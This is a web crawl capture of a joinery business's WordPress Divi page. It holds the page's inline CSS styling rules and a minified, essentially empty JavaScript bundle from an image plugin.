.et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_content{font-weight:800}.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_content{font-weight:800}.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_content{font-weight:800}.et_pb_blurb_0 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2 .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2 .et-pb-icon{color:#FFFFFF;background-color:#613910}.et_pb_blurb_1 .et-pb-icon{color:#FFFFFF;background-color:#613910}.et_pb_blurb_0 .et-pb-icon{color:#FFFFFF;background-color:#613910}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;background-color:#613910!important}.et_pb_quadmenu_0.et_pb_quadmenu{background-color:#613910}@media only screen and (min-width:981px){.et_pb_row_inner_0.et_pb_row_inner{max-width:700px}}@media only screen and (max-width:980px){.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_inner_0.et_pb_row_inner{max-width:94%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_section_2{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_section_2{display:none!important}}</style>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://ams-menuiserie.com/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js
body_size: 222
content:
!function(n){var t={};function r(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=n,r.c=t,r.d=function(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:e})},r.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,"a",t),t},r.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r.p="/",r(r.s=86)}({8:function(n,t){},86:function(n,t,r){r(9),r(8),n.exports=r(87)},87:function(n,t){jQuery(function(n){})},9:function(n,t){}});